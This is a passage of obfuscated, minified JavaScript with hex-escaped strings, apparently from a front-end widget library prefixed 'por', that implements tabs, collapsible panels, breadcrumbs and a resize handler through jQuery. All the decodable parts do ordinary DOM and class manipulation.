72\x57\x69\x64\x74\x68'],0x2ff),_0xea0b15=$(_0x572c30(0xd99,'\x21\x30\x59\x59'))['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x572c30(0x854,'\x63\x71\x24\x48'))||_0x14e137[_0x572c30(0xcfd,'\x64\x41\x5e\x67')]($(_0x14e137['\x67\x71\x49\x6f\x4a'])[_0x572c30(0x96d,'\x55\x77\x70\x7a')],0x0);$(document)['\x6f\x6e'](_0x14e137['\x52\x47\x73\x47\x42'],_0x14e137['\x52\x53\x41\x68\x51'],function(_0x1f7d01){var _0x433d6e=_0x572c30,_0x5ce0ad=_0x14e137[_0x433d6e(0x10be,'\x29\x7a\x24\x29')]($,_0x1f7d01[_0x433d6e(0x29e,'\x34\x6c\x47\x6e')]),_0x4eb01c=_0x5ce0ad['\x63\x6c\x6f\x73\x65\x73\x74'](_0x14e137['\x49\x77\x44\x61\x47']);if(!_0x4eb01c[_0x433d6e(0xbcc,'\x75\x5d\x7a\x4b')]('\x70\x6f\x72\x2e\x74\x61\x62')){var _0x31f9f4=_0x5ce0ad[_0x433d6e(0x117b,'\x44\x33\x57\x2a')]('\x6c\x69')['\x69\x6e\x64\x65\x78']();_0x4eb01c['\x70\x6f\x72\x54\x61\x62'](_0x14e137['\x49\x56\x4d\x71\x6a'],_0x31f9f4);}}),$(document)['\x6f\x6e'](_0x14e137[_0x572c30(0xf65,'\x55\x4e\x68\x26')],_0x14e137[_0x572c30(0x40b,'\x54\x4d\x56\x42')],function(_0x1f9f1d){var _0x53567b=_0x572c30,_0x57b202=_0x14e137['\x6d\x54\x75\x62\x4d']($,_0x1f9f1d['\x74\x61\x72\x67\x65\x74']),_0x5a12f0=_0x57b202[_0x53567b(0x113f,'\x41\x29\x58\x57')](_0x14e137[_0x53567b(0x31c,'\x21\x30\x59\x59')]);_0x5a12f0['\x64\x61\x74\x61'](_0x14e137['\x68\x65\x73\x78\x57'])||(_0x57b202[_0x53567b(0x1177,'\x66\x72\x6b\x52')](_0x14e137[_0x53567b(0x501,'\x32\x70\x24\x5a')])?_0x5a12f0[_0x53567b(0xd41,'\x52\x7a\x70\x49')](_0x53567b(0x503,'\x5d\x42\x72\x6c')):_0x5a12f0[_0x53567b(0x24e,'\x55\x4e\x68\x26')](_0x14e137[_0x53567b(0xa7f,'\x32\x70\x24\x5a')]));}),_0x14e137[_0x572c30(0x11b7,'\x76\x45\x38\x35')]($,document)['\x6f\x6e'](_0x14e137[_0x572c30(0x72e,'\x34\x6c\x47\x6e')],_0x14e137[_0x572c30(0x10bf,'\x54\x4d\x56\x42')],function(){var _0x228e79=_0x572c30,_0x258a91=_0x14e137[_0x228e79(0xdce,'\x67\x63\x64\x6d')]($,this);if(_0x258a91[_0x228e79(0xd89,'\x6a\x25\x6c\x51')]('\x69')['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73'](_0x14e137[_0x228e79(0xa91,'\x30\x30\x78\x56')]),_0x14e137['\x57\x41\x77\x50\x54'](_0x258a91[_0x228e79(0x34a,'\x72\x49\x63\x50')](_0x14e137[_0x228e79(0xbcd,'\x6a\x25\x6c\x51')])[_0x228e79(0xf72,'\x41\x29\x58\x57')],0x1)){var _0x5c3392=_0x258a91[_0x228e79(0xc74,'\x4f\x4a\x64\x64')]('\x75\x6c')[_0x228e79(0x281,'\x71\x4d\x71\x4c')]();_0x258a91[_0x228e79(0x27a,'\x31\x59\x5e\x78')](_0x14e137[_0x228e79(0x1046,'\x75\x68\x4a\x34')](_0x14e137['\x74\x4a\x50\x67\x50'],_0x5c3392)+_0x14e137[_0x228e79(0xaae,'\x32\x7a\x72\x6d')]);}else _0x258a91[_0x228e79(0x1073,'\x71\x48\x40\x77')](_0x14e137['\x53\x66\x41\x4c\x76'])[_0x228e79(0x221,'\x50\x30\x73\x65')](),_0x258a91['\x73\x69\x62\x6c\x69\x6e\x67\x73'](_0x14e137[_0x228e79(0xdf9,'\x41\x75\x64\x44')])[_0x228e79(0xd08,'\x54\x62\x34\x58')]();}),document[_0x572c30(0x6f5,'\x64\x41\x5e\x67')][_0x572c30(0x11af,'\x24\x65\x4a\x73')][_0x572c30(0xc2f,'\x41\x75\x64\x44')](function(){var _0x4fea0b=_0x572c30;_0xea0b15&&_0x2c8af1&&_0x14e137[_0x4fea0b(0x2d4,'\x64\x41\x5e\x67')](_0x3b7410);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x72\x65\x73\x69\x7a\x65',function(){var _0x2fd4f4=_0x572c30;_0xea0b15&&(!_0x2c8af1&&_0x14e137[_0x2fd4f4(0xfdf,'\x71\x4d\x71\x4c')](window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'],0x2ff)?(_0x14e137[_0x2fd4f4(0x55d,'\x55\x77\x70\x7a')](_0x3b7410),_0x2c8af1=!0x0):_0x2c8af1&&_0x14e137[_0x2fd4f4(0xebb,'\x72\x49\x63\x50')](window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'],0x2ff)&&(_0x14e137[_0x2fd4f4(0xe1d,'\x5e\x46\x24\x26')]($,_0x2fd4f4(0xf35,'\x21\x7a\x73\x5a'))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x14e137[_0x2fd4f4(0x10de,'\x6c\x4b\x21\x49')]),_0x2c8af1=!0x1));});var _0x5e169c=_0x9c596a;_0x253a4f[_0x572c30(0x3a5,'\x67\x63\x64\x6d')]=_0x5e169c;},function(_0x232714,_0x3425ba,_0x16754c){'use strict';var _0x118b31=_0x19fd73,_0x4869c8={'\x57\x59\x71\x43\x67':_0x118b31(0x1c7,'\x32\x68\x34\x68'),'\x61\x54\x76\x6c\x53':_0x118b31(0x869,'\x31\x29\x23\x6c'),'\x4b\x51\x6c\x52\x6d':'\x24\x74\x72\x69\x67\x67\x65\x72\x73','\x4b\x67\x42\x42\x49':function(_0x1beeb1,_0x22d396){return _0x1beeb1(_0x22d396);},'\x41\x45\x76\x7a\x42':_0x118b31(0x348,'\x29\x7a\x24\x29'),'\x61\x44\x65\x42\x4a':'\x34\x7c\x31\x7c\x32\x7c\x30\x7c\x33','\x61\x43\x46\x47\x4f':'\x70\x6f\x72\x2d\x63\x6f\x6c\x6c\x61\x70\x73\x65','\x47\x4d\x6b\x67\x74':'\x63\x6f\x6c\x6c\x61\x70\x73\x69\x6e\x67','\x7a\x55\x6e\x53\x70':_0x118b31(0x1ba,'\x31\x59\x5e\x78'),'\x55\x6a\x47\x77\x42':_0x118b31(0x11a0,'\x21\x30\x59\x59'),'\x43\x74\x62\x68\x56':function(_0x1e1764,_0x2053d3){return _0x1e1764(_0x2053d3);},'\x54\x43\x5a\x54\x4f':_0x118b31(0xa0b,'\x61\x25\x64\x54'),'\x72\x43\x49\x47\x66':'\x64\x61\x74\x61\x2d\x74\x61\x72\x67\x65\x74','\x43\x46\x45\x56\x74':function(_0x577e16,_0x1a45a4){return _0x577e16(_0x1a45a4);},'\x46\x64\x45\x74\x73':'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x65\x6e\x64','\x57\x64\x57\x44\x4c':_0x118b31(0x9c3,'\x55\x4e\x68\x26'),'\x70\x76\x6a\x4d\x45':_0x118b31(0xc25,'\x71\x48\x40\x77'),'\x67\x55\x42\x68\x5a':_0x118b31(0x11ae,'\x66\x72\x6b\x52'),'\x52\x52\x65\x51\x71':_0x118b31(0x6e1,'\x44\x33\x57\x2a'),'\x56\x4f\x47\x55\x6e':'\x73\x74\x72\x69\x6e\x67','\x67\x71\x67\x6c\x75':function(_0x184493,_0x5917f3){return _0x184493(_0x5917f3);},'\x6c\x50\x4f\x4c\x4c':_0x118b31(0xcb2,'\x34\x6c\x47\x6e'),'\x76\x52\x6e\x4c\x43':function(_0x38e447,_0x3fdcb0){return _0x38e447(_0x3fdcb0);},'\x56\x68\x49\x6d\x4e':_0x118b31(0x933,'\x30\x30\x78\x56'),'\x44\x61\x49\x74\x48':function(_0x395fdc,_0x4ac350){return _0x395fdc(_0x4ac350);},'\x69\x6b\x44\x64\x49':function(_0x463f4b,_0x462b5a){return _0x463f4b(_0x462b5a);},'\x7a\x65\x45\x51\x6e':_0x118b31(0x110f,'\x66\x72\x6b\x52')};var _0x22c399=_0x4869c8[_0x118b31(0x6c8,'\x32\x7a\x72\x6d')](_0x16754c,0x0);Object[_0x118b31(0x679,'\x29\x7a\x24\x29')](_0x3425ba,_0x4869c8['\x56\x68\x49\x6d\x4e'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3425ba[_0x118b31(0x5fc,'\x52\x7a\x70\x49')]=void 0x0;var _0x3c59ba=_0x22c399(_0x4869c8[_0x118b31(0x637,'\x21\x30\x59\x59')](_0x16754c,0x1)),_0x2700d7=_0x22c399(_0x4869c8[_0x118b31(0xf2a,'\x75\x68\x4a\x34')](_0x16754c,0x2)),_0x446c37=_0x22c399(_0x16754c(0x3)),_0x5ba211=_0x4869c8[_0x118b31(0xf57,'\x31\x59\x5e\x78')](_0x16754c,0x4),_0x9bdd68=(function(){var _0x58bdd6=_0x118b31,_0x36b1d8={'\x65\x59\x4a\x77\x64':function(_0x41dc1d,_0x130463){var _0x4c44a9=_0x4792;return _0x4869c8[_0x4c44a9(0x1de,'\x34\x6c\x47\x6e')](_0x41dc1d,_0x130463);},'\x45\x65\x68\x6a\x57':_0x4869c8[_0x58bdd6(0xac1,'\x21\x30\x59\x59')],'\x75\x6b\x74\x74\x45':_0x58bdd6(0xd5a,'\x76\x45\x38\x35'),'\x43\x44\x6f\x72\x70':_0x4869c8[_0x58bdd6(0xade,'\x4f\x4a\x64\x64')],'\x4b\x74\x43\x6d\x7a':'\x68\x72\x65\x66','\x68\x75\x45\x66\x46':function(_0xbe5208,_0x2d9ecc){var _0x3d915e=_0x58bdd6;return _0x4869c8[_0x3d915e(0xd5b,'\x59\x73\x21\x72')](_0xbe5208,_0x2d9ecc);},'\x53\x59\x52\x4d\x77':_0x4869c8[_0x58bdd6(0x1091,'\x38\x44\x35\x31')],'\x71\x6e\x66\x45\x6c':_0x4869c8[_0x58bdd6(0xcf7,'\x76\x45\x38\x35')],'\x57\x64\x57\x46\x55':_0x4869c8['\x41\x45\x76\x7a\x42'],'\x72\x6a\x63\x45\x64':_0x58bdd6(0x704,'\x76\x45\x38\x35'),'\x55\x51\x70\x4a\x70':'\x65\x78\x70\x65\x6e\x64\x65\x64','\x5a\x67\x51\x47\x56':_0x58bdd6(0xcc5,'\x24\x65\x4a\x73'),'\x4c\x6d\x59\x55\x66':_0x58bdd6(0x2e2,'\x24\x65\x4a\x73'),'\x66\x6d\x44\x66\x77':_0x4869c8['\x46\x64\x45\x74\x73'],'\x73\x57\x44\x44\x53':_0x4869c8[_0x58bdd6(0x7b7,'\x66\x4d\x72\x38')]};function _0x1f73b3(_0x9d2703){var _0x1a664b=_0x58bdd6,_0x56bfac=this;(0x0,_0x3c59ba[_0x1a664b(0x100f,'\x32\x70\x24\x5a')])(this,_0x1f73b3),(0x0,_0x446c37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x4869c8[_0x1a664b(0x10ab,'\x30\x30\x78\x56')],void 0x0),(0x0,_0x446c37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x4869c8['\x61\x54\x76\x6c\x53'],void 0x0),(0x0,_0x446c37[_0x1a664b(0xf69,'\x31\x59\x5e\x78')])(this,_0x4869c8[_0x1a664b(0xedb,'\x44\x33\x57\x2a')],void 0x0),this['\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']=!0x1,this[_0x1a664b(0xe4d,'\x30\x30\x78\x56')]=_0x4869c8[_0x1a664b(0x2f2,'\x30\x30\x78\x56')]($,_0x9d2703),this[_0x1a664b(0x44d,'\x78\x6f\x23\x5b')]=_0x4869c8[_0x1a664b(0x5a7,'\x21\x7a\x73\x5a')]($,'\x5b\x64\x61\x74\x61\x2d\x74\x6f\x67\x67\x6c\x65\x3d\x22\x70\x6f\x72\x2d\x63\x6f\x6c\x6c\x61\x70\x73\x65\x22\x5d')[_0x1a664b(0xa56,'\x67\x63\x64\x6d')](function(_0x22ddd5,_0x563645){var _0x397c72=_0x1a664b,_0x1136c9=_0x36b1d8[_0x397c72(0x66b,'\x31\x29\x23\x6c')]($,_0x563645),_0xabcfd0=_0x1136c9[_0x397c72(0xeb7,'\x71\x48\x40\x77')](_0x36b1d8[_0x397c72(0x826,'\x61\x25\x64\x54')])[_0x397c72(0xf6e,'\x75\x68\x4a\x34')](_0x36b1d8[_0x397c72(0x57e,'\x32\x7a\x72\x6d')]);if(_0xabcfd0[_0x397c72(0x55a,'\x79\x35\x31\x5a')]>0x0&&_0xabcfd0['\x67\x65\x74'](0x0)===_0x56bfac[_0x397c72(0xeba,'\x32\x7a\x72\x6d')][_0x397c72(0x900,'\x59\x73\x21\x72')](0x0))return!0x0;var _0x9ac820=_0x1136c9['\x61\x74\x74\x72'](_0x36b1d8[_0x397c72(0x997,'\x31\x37\x38\x65')])||_0x1136c9[_0x397c72(0x5c3,'\x55\x77\x70\x7a')](_0x36b1d8[_0x397c72(0xd7b,'\x75\x68\x4a\x34')]);return-0x1!==_0x36b1d8[_0x397c72(0x8c6,'\x31\x59\x5e\x78')]($,_0x9ac820)[_0x397c72(0xff0,'\x55\x77\x70\x7a')]()[_0x397c72(0xd4e,'\x6a\x25\x6c\x51')](_0x56bfac['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x397c72(0xdf5,'\x66\x4d\x72\x38')](0x0));});}return(0x0,_0x2700d7[_0x58bdd6(0x1138,'\x38\x30\x5d\x61')])(_0x1f73b3,[{'\x6b\x65\x79':_0x4869c8[_0x58bdd6(0xba3,'\x72\x49\x63\x50')],'\x76\x61\x6c\x75\x65':function(){var _0x24366e=_0x58bdd6,_0x4f7fc2={'\x6f\x46\x73\x71\x79':_0x36b1d8[_0x24366e(0xbfd,'\x24\x65\x4a\x73')],'\x6c\x76\x69\x66\x61':_0x36b1d8[_0x24366e(0x894,'\x76\x45\x38\x35')],'\x75\x58\x4e\x45\x78':_0x36b1d8[_0x24366e(0xf74,'\x6c\x4b\x21\x49')],'\x53\x4a\x43\x77\x48':_0x36b1d8['\x72\x6a\x63\x45\x64']},_0x5dea78=this;if(!this['\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']&&!this[_0x24366e(0xf6d,'\x55\x6b\x4c\x43')][_0x24366e(0x1088,'\x59\x73\x21\x72')]('\x73\x68\x6f\x77')){this[_0x24366e(0x676,'\x44\x33\x57\x2a')]=!0x0,this[_0x24366e(0xa69,'\x58\x33\x73\x38')][_0x24366e(0x75a,'\x58\x33\x73\x38')](_0x36b1d8[_0x24366e(0xe5a,'\x31\x29\x23\x6c')]),this[_0x24366e(0x105d,'\x6a\x25\x6c\x51')]['\x74\x72\x69\x67\x67\x65\x72'](_0x36b1d8[_0x24366e(0x8d0,'\x32\x7a\x72\x6d')])[_0x24366e(0x6e8,'\x56\x4d\x43\x25')](_0x36b1d8[_0x24366e(0x689,'\x32\x68\x34\x68')])['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x24366e(0x785,'\x41\x75\x64\x44'));var _0x2d504e=this[_0x24366e(0xd13,'\x58\x33\x73\x38')][_0x24366e(0x9e8,'\x34\x6c\x47\x6e')](0x0)[_0x24366e(0x7f4,'\x71\x48\x40\x77')],_0x279bcb=(0x0,_0x5ba211[_0x24366e(0x93a,'\x40\x36\x75\x59')])(this[_0x24366e(0x972,'\x4d\x41\x40\x6c')]['\x67\x65\x74'](0x0));this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x24366e(0xf37,'\x55\x77\x70\x7a')](_0x2d504e)[_0x24366e(0x336,'\x29\x7a\x24\x29')](_0x36b1d8[_0x24366e(0xbf7,'\x75\x5d\x7a\x4b')])[_0x24366e(0x481,'\x59\x73\x21\x72')](_0x36b1d8[_0x24366e(0x106f,'\x6a\x25\x6c\x51')],function(){var _0x4cbcd0=_0x24366e;_0x5dea78[_0x4cbcd0(0x1180,'\x24\x65\x4a\x73')]=!0x1,_0x5dea78[_0x4cbcd0(0x50d,'\x37\x33\x6e\x49')][_0x4cbcd0(0x8c7,'\x54\x4d\x56\x42')](_0x4f7fc2[_0x4cbcd0(0x3df,'\x52\x7a\x70\x49')])[_0x4cbcd0(0x94a,'\x30\x30\x78\x56')](_0x4f7fc2[_0x4cbcd0(0xa80,'\x44\x33\x57\x2a')])[_0x4cbcd0(0xce8,'\x32\x70\x24\x5a')](_0x4f7fc2['\x75\x58\x4e\x45\x78'])['\x68\x65\x69\x67\x68\x74']('')[_0x4cbcd0(0xacb,'\x74\x77\x5b\x61')](_0x4f7fc2[_0x4cbcd0(0xe0b,'\x55\x77\x70\x7a')]);})['\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x45\x6e\x64\x45\x6d\x75\x6c\x61\x74\x6f\x72'](_0x279bcb)['\x74\x72\x69\x67\x67\x65\x72'](_0x36b1d8[_0x24366e(0x11b0,'\x72\x49\x63\x50')]);}}},{'\x6b\x65\x79':_0x4869c8['\x70\x76\x6a\x4d\x45'],'\x76\x61\x6c\x75\x65':function(){var _0xe94f0d=_0x58bdd6,_0x27b6bc=this;if(!this[_0xe94f0d(0x22c,'\x40\x36\x75\x59')]&&this[_0xe94f0d(0xbd5,'\x21\x30\x59\x59')]['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x4869c8[_0xe94f0d(0x4cd,'\x6a\x25\x6c\x51')])){var _0x21a778=_0x4869c8[_0xe94f0d(0x1041,'\x21\x7a\x73\x5a')][_0xe94f0d(0x794,'\x78\x6f\x23\x5b')]('\x7c'),_0xb5ff68=0x0;while(!![]){switch(_0x21a778[_0xb5ff68++]){case'\x30':var _0x2a6af2=(0x0,_0x5ba211[_0xe94f0d(0x985,'\x58\x33\x73\x38')])(this[_0xe94f0d(0xaee,'\x5e\x46\x24\x26')][_0xe94f0d(0xefc,'\x4d\x41\x40\x6c')](0x0));continue;case'\x31':var _0x23db10=this[_0xe94f0d(0x8cd,'\x75\x68\x4a\x34')]['\x68\x65\x69\x67\x68\x74']();continue;case'\x32':this[_0xe94f0d(0x5ed,'\x59\x73\x21\x72')][_0xe94f0d(0x89d,'\x41\x75\x64\x44')]('\x62\x65\x66\x6f\x72\x65\x48\x69\x64\x65')['\x68\x65\x69\x67\x68\x74'](_0x23db10)['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x4869c8[_0xe94f0d(0x8c9,'\x66\x4d\x72\x38')])[_0xe94f0d(0xc6a,'\x71\x48\x40\x77')](_0x4869c8[_0xe94f0d(0xddf,'\x34\x6c\x47\x6e')])[_0xe94f0d(0x115b,'\x55\x6b\x4c\x43')](_0x4869c8['\x7a\x55\x6e\x53\x70']);continue;case'\x33':this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0xe94f0d(0xffe,'\x66\x72\x6b\x52')](_0xe94f0d(0x95c,'\x75\x68\x4a\x34'),function(){var _0x25402f=_0xe94f0d;_0x27b6bc[_0x25402f(0x22c,'\x40\x36\x75\x59')]=!0x1,_0x27b6bc['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x25402f(0x1dd,'\x30\x30\x78\x56')]('\x73\x68\x6f\x77\x20\x63\x6f\x6c\x6c\x61\x70\x73\x69\x6e\x67')[_0x25402f(0x11a3,'\x50\x30\x73\x65')](_0x36b1d8[_0x25402f(0x2de,'\x38\x44\x35\x31')])[_0x25402f(0x6a9,'\x41\x29\x58\x57')](_0x25402f(0xeb9,'\x6c\x4b\x21\x49'));})[_0xe94f0d(0xf67,'\x67\x63\x64\x6d')](_0x2a6af2)[_0xe94f0d(0x574,'\x32\x7a\x72\x6d')]('');continue;case'\x34':this[_0xe94f0d(0x22c,'\x40\x36\x75\x59')]=!0x0,this[_0xe94f0d(0xf3a,'\x61\x25\x64\x54')][_0xe94f0d(0xa6f,'\x79\x35\x31\x5a')](_0x4869c8[_0xe94f0d(0xfcf,'\x31\x29\x23\x6c')]);continue;}break;}}}},{'\x6b\x65\x79':_0x4869c8[_0x58bdd6(0xf06,'\x21\x30\x59\x59')],'\x76\x61\x6c\x75\x65':function(){var _0x401546=_0x58bdd6;this[_0x401546(0xba9,'\x34\x6c\x47\x6e')]['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x36b1d8[_0x401546(0xb14,'\x67\x63\x64\x6d')])?this['\x68\x69\x64\x65']():this['\x73\x68\x6f\x77']();}}]),_0x1f73b3;}());$['\x66\x6e'][_0x118b31(0x365,'\x58\x33\x73\x38')]=function(_0xbb9cb0){var _0x2847b9=_0x118b31,_0x159e3d={'\x69\x65\x5a\x61\x77':function(_0x5ba4bb,_0x2ee3bd){return _0x5ba4bb(_0x2ee3bd);},'\x64\x78\x61\x54\x6a':_0x4869c8[_0x2847b9(0x9e4,'\x66\x4d\x72\x38')],'\x73\x47\x4a\x44\x73':function(_0x10f4c3,_0x58efb6){return _0x10f4c3==_0x58efb6;},'\x43\x61\x4d\x69\x77':_0x4869c8[_0x2847b9(0x668,'\x5e\x46\x24\x26')]};return this[_0x2847b9(0x3de,'\x44\x33\x57\x2a')](function(_0x4a5f32,_0x18c961){var _0x11a7ea=_0x2847b9,_0x1a43bb=_0x159e3d[_0x11a7ea(0x10f8,'\x58\x33\x73\x38')]($,_0x18c961),_0x12ffb7=_0x1a43bb[_0x11a7ea(0xfac,'\x71\x48\x40\x77')](_0x159e3d[_0x11a7ea(0x70a,'\x71\x48\x40\x77')]);_0x12ffb7||_0x1a43bb['\x64\x61\x74\x61'](_0x159e3d[_0x11a7ea(0x64c,'\x37\x33\x6e\x49')],_0x12ffb7=new _0x9bdd68(_0x18c961)),_0x159e3d[_0x11a7ea(0x29a,'\x75\x68\x4a\x34')](_0x159e3d[_0x11a7ea(0xec9,'\x74\x77\x5b\x61')],typeof _0xbb9cb0)&&_0x12ffb7[_0xbb9cb0]();});},_0x4869c8[_0x118b31(0xf53,'\x58\x33\x73\x38')]($,document)['\x6f\x6e'](_0x118b31(0x453,'\x31\x29\x23\x6c'),_0x4869c8[_0x118b31(0x38a,'\x41\x75\x64\x44')],function(_0x1c8edc){var _0x14d521=_0x118b31;_0x1c8edc[_0x14d521(0x9cb,'\x32\x70\x24\x5a')]();var _0x18042f=_0x4869c8[_0x14d521(0x471,'\x41\x75\x64\x44')]($,this),_0x217051=_0x18042f[_0x14d521(0x91c,'\x6a\x25\x6c\x51')](_0x4869c8[_0x14d521(0xd44,'\x66\x4d\x72\x38')])||_0x18042f['\x61\x74\x74\x72'](_0x14d521(0xa42,'\x58\x33\x73\x38')),_0x148507=_0x217051?_0x4869c8['\x43\x74\x62\x68\x56']($,_0x217051):_0x18042f[_0x14d521(0xc05,'\x31\x29\x23\x6c')](_0x4869c8[_0x14d521(0xd0b,'\x31\x37\x38\x65')])[_0x14d521(0x7f1,'\x79\x35\x31\x5a')](_0x14d521(0x9f9,'\x55\x4e\x68\x26'));if(_0x148507[_0x14d521(0x1a5,'\x61\x25\x64\x54')](_0x4869c8[_0x14d521(0xa47,'\x5e\x46\x24\x26')]),!_0x148507[_0x14d521(0xc2d,'\x64\x41\x5e\x67')](_0x4869c8['\x41\x45\x76\x7a\x42'])){var _0x2c09fc=_0x18042f['\x63\x6c\x6f\x73\x65\x73\x74'](_0x4869c8[_0x14d521(0x606,'\x71\x48\x40\x77')]);_0x2c09fc[_0x14d521(0x76a,'\x75\x5d\x7a\x4b')]>0x0&&_0x2c09fc[_0x14d521(0x51d,'\x54\x62\x34\x58')](_0x4869c8[_0x14d521(0xd0b,'\x31\x37\x38\x65')])[_0x14d521(0x1c4,'\x66\x4d\x72\x38')]('\x2e\x70\x6f\x72\x2d\x63\x6f\x6c\x6c\x61\x70\x73\x65\x2e\x73\x68\x6f\x77')[_0x14d521(0x1159,'\x71\x48\x40\x77')](_0x14d521(0x661,'\x64\x41\x5e\x67'));}});var _0x445682=_0x9bdd68;_0x3425ba[_0x118b31(0x666,'\x54\x4d\x56\x42')]=_0x445682;},function(_0x512a29,_0xd043c9,_0x5c0b37){'use strict';var _0x255817=_0x19fd73,_0x2a95ab={'\x4f\x55\x6e\x53\x64':_0x255817(0x5a2,'\x74\x77\x5b\x61'),'\x74\x64\x44\x65\x59':function(_0x3ba3d9,_0x22549a){return _0x3ba3d9(_0x22549a);},'\x49\x6e\x50\x64\x68':_0x255817(0x81c,'\x29\x7a\x24\x29'),'\x6d\x4e\x58\x54\x6e':_0x255817(0xe34,'\x75\x5d\x7a\x4b'),'\x6b\x48\x4b\x53\x70':_0x255817(0x1197,'\x6c\x4b\x21\x49'),'\x41\x56\x4d\x5a\x79':_0x255817(0x196,'\x32\x68\x34\x68'),'\x76\x76\x66\x57\x63':'\x70\x6f\x72\x2e\x62\x72\x65\x61\x64\x43\x72\x75\x6d\x62','\x42\x72\x6b\x4a\x62':function(_0x4e021b,_0x1417d5){return _0x4e021b<_0x1417d5;},'\x70\x75\x77\x6b\x45':function(_0x18949c,_0x4f7171){return _0x18949c(_0x4f7171);},'\x62\x49\x52\x7a\x51':_0x255817(0x5c1,'\x64\x41\x5e\x67'),'\x65\x63\x52\x45\x46':function(_0x14fd04,_0x52be68){return _0x14fd04(_0x52be68);},'\x45\x6b\x6a\x6b\x4f':function(_0x516bc5,_0x5a53c9){return _0x516bc5(_0x5a53c9);},'\x67\x4d\x75\x6a\x6f':function(_0x125a04,_0x50581f){return _0x125a04(_0x50581f);},'\x43\x74\x66\x6b\x6b':function(_0x331caf,_0x18a480){return _0x331caf(_0x18a480);},'\x59\x44\x64\x49\x56':function(_0x337064,_0x3054b6){return _0x337064(_0x3054b6);},'\x72\x76\x68\x72\x75':'\x2e\x70\x6f\x72\x2d\x62\x72\x65\x61\x64\x63\x72\x75\x6d\x62\x2d\x69\x74\x65\x6d\x20\x61'};var _0x42819c=_0x2a95ab[_0x255817(0xef2,'\x75\x5d\x7a\x4b')](_0x5c0b37,0x0);Object[_0x255817(0xb48,'\x61\x25\x64\x54')](_0xd043c9,_0x2a95ab['\x62\x49\x52\x7a\x51'],{'\x76\x61\x6c\x75\x65':!0x0}),_0xd043c9[_0x255817(0x692,'\x24\x65\x4a\x73')]=void 0x0;var _0x1b1711=_0x2a95ab[_0x255817(0x991,'\x52\x7a\x70\x49')](_0x42819c,_0x2a95ab[_0x255817(0x1193,'\x6c\x4b\x21\x49')](_0x5c0b37,0x1)),_0x374573=_0x2a95ab[_0x255817(0x1063,'\x38\x44\x35\x31')](_0x42819c,_0x2a95ab[_0x255817(0x3f6,'\x58\x33\x73\x38')](_0x5c0b37,0x2)),_0x1f84b2=_0x42819c(_0x2a95ab['\x43\x74\x66\x6b\x6b'](_0x5c0b37,0x3)),_0x4e6eac=_0x2a95ab[_0x255817(0x2cd,'\x58\x33\x73\x38')](_0x5c0b37,0x4),_0x453c1a=(function(){var _0x466e51=_0x255817,_0x10e419={'\x4e\x50\x4f\x6b\x44':_0x2a95ab[_0x466e51(0x6c1,'\x24\x65\x4a\x73')],'\x41\x4c\x52\x61\x45':_0x2a95ab[_0x466e51(0x10c2,'\x30\x30\x78\x56')]};function _0x2dc03d(_0x4e9b80){var _0x711c80=_0x466e51;(0x0,_0x1b1711['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x2dc03d),(0x0,_0x1f84b2[_0x711c80(0xd7c,'\x29\x7a\x24\x29')])(this,_0x711c80(0x10aa,'\x32\x70\x24\x5a'),void 0x0),(0x0,_0x1f84b2['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x2a95ab[_0x711c80(0xb16,'\x76\x45\x38\x35')],void 0x0),this[_0x711c80(0xf0b,'\x66\x4d\x72\x38')]=_0x2a95ab['\x74\x64\x44\x65\x59']($,_0x4e9b80),this['\x24\x62\x72\x65\x61\x64\x43\x72\x75\x6d\x62\x49\x74\x65\x6d']=this[_0x711c80(0xe4d,'\x30\x30\x78\x56')][_0x711c80(0x451,'\x66\x4d\x72\x38')](_0x2a95ab['\x49\x6e\x50\x64\x68']);}return(0x0,_0x374573[_0x466e51(0x287,'\x31\x29\x23\x6c')])(_0x2dc03d,[{'\x6b\x65\x79':_0x2a95ab[_0x466e51(0x1066,'\x31\x59\x5e\x78')],'\x76\x61\x6c\x75\x65':function(){var _0x2e94ed=_0x466e51;this[_0x2e94ed(0x105d,'\x6a\x25\x6c\x51')]['\x61\x74\x74\x72'](_0x10e419['\x4e\x50\x4f\x6b\x44'])||this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x74\x74\x72'](_0x10e419[_0x2e94ed(0x657,'\x41\x75\x64\x44')],this[_0x2e94ed(0xdbe,'\x38\x44\x35\x31')][_0x2e94ed(0xa3b,'\x21\x7a\x73\x5a')]()),this[_0x2e94ed(0x65e,'\x21\x7a\x73\x5a')][_0x2e94ed(0x75a,'\x58\x33\x73\x38')](_0x10e419[_0x2e94ed(0x1165,'\x54\x4d\x56\x42')]);}}]),_0x2dc03d;}());$['\x66\x6e']['\x70\x6f\x72\x42\x72\x65\x61\x64\x43\x72\x75\x6d\x62']=function(_0x2ded12){var _0x22ac2f=_0x255817,_0x3cfaf7={'\x47\x42\x4c\x4d\x70':_0x2a95ab[_0x22ac2f(0x6d2,'\x79\x35\x31\x5a')]};return this[_0x22ac2f(0x3b8,'\x31\x37\x38\x65')](function(_0x1815aa,_0x110fce){var 